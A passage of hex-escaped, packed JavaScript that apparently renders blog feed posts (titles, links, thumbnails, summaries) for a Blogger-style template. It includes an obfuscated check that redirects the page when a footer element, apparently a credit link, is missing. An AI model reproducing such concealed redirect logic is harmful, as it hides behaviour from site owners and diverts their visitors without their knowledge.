2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x32\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x44\x22\x5d\x3b\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x32\x43\x28\x57\x28\x29\x7b\x43\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x58\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x73\x29\x7d\x29\x3b\x31\x58\x5b\x65\x5b\x36\x5d\x5d\x3d\x57\x28\x29\x7b\x72\x20\x31\x6f\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x32\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x43\x28\x31\x5a\x3c\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x44\x3d\x31\x5a\x7d\x31\x64\x7b\x31\x44\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x7d\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x31\x44\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x65\x5b\x32\x33\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x31\x64\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x32\x6e\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x76\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x71\x5d\x2b\x31\x70\x2b\x65\x5b\x33\x66\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x67\x5d\x2b\x31\x77\x28\x50\x2c\x33\x65\x29\x2b\x65\x5b\x33\x64\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x43\x28\x28\x77\x3e\x30\x29\x26\x26\x28\x77\x3c\x31\x44\x29\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x33\x62\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x47\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x63\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x6a\x2b\x2b\x7d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x65\x5b\x33\x69\x5d\x29\x7d\x57\x20\x33\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x33\x70\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x33\x6e\x5d\x2b\x4f\x2b\x65\x5b\x33\x6d\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x33\x6a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x6b\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x33\x6c\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x5a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x59\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x4d\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x32\x4e\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x4a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x6